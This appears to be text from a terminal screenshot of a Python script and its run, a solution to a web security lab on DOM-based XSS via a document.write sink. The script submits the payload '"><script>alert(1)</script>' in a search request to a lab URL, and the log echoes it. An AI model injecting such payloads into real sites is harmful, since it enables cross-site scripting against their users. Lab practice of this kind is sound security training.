 4 5 6 7 /usr/bin/zsh
/usr/bin/zsh
Tue Aug 09, 05:26
dom_document_write_sink.py ~/c/w/u/template.py ~/c/w/u/blog.py buffers
1 import sys
2 import logging
3 import urllib3
4
-- 5 import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 logging.basicConfig(
13 stream=sys.stdout,
14 level=logging.INFO,
15 format="{asctime} [{threadName}][{levelname}][{name}] {message}",
16 style="{",
17 datefmt="%H:%M:%S",
18 )
19 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
20
21
22 def main(args):
23 blog = Blog(args.url, args.no_proxy)
24 blog.search('"><script>alert(1)</script>')
25 blog.is_solved()
26
27
28 if __name__ == "__main__":
29 args = utils.parse_args(sys.argv)
30 main(args)
NORMAL main dom_document_write_sink.py python utf-8[unix] 83% :25/30 :20 W:1W:1(L5)
1 dom_document_write_sink.py|5 col 1 warning| F401: 'requests' imported but unused
<trevor/courses/web_security_academy/xss/dom_document_write_sink.py] [Location List] [-] utf-8[unix] 100% :1/1 :1
"dom_document_write_sink.py" [New] 30L, 603B written
trevor in web_security_academy/xss at bb1 on main via web_security_academy
[I] ➜ python dom_document_write_sink.py https://0a5700a504ac9164c03b03e400be0075.web-security-academy.net/
05:26:39 [MainThread][INFO][utils.blog] Searching url: https://0a5700a504ac9164c03b03e400be0075.web-security-academy.net/?search="><script>alert(1)</
script>
05:26:40 [MainThread][INFO][utils.site] Checking if solved.